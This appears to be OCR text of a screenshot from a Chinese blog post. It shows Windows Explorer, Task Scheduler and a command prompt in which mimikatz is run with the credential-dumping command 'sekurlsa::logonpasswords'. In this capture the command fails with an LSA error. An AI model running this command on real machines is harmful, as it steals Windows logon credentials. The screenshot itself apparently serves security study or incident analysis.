 File Home Share View
Contro
Event Viewer
This PC > Local Disk (C:) > TMP
Task Scheduler
Name Date modified Type Size
Quick access
Action View Help
d 3/2/2019 4:37 PM Text Document 10 KB
Desktop
mim 3/2/2019 4:37 PM Application 648 KB
Downloads
mim-out 3/2/2019 4:37 PM Text Document 4 KB
Task Scheduler (Local)
Name
Documents
Task Scheduler Library
moutput.tmp 3/2/2019 4:45 PM TMP File 173 KB
36 KB
werS... 37 KB
373 KB
0 KB
0 KB
0 KB
werS... 7 KB
39,517 KB
ent 12 KB
werS... 20 KB
824 KB
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\TMP>mim.exe
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz(powershell) # exit
Bye!
C:\TMP>
CSDN @唐仔橙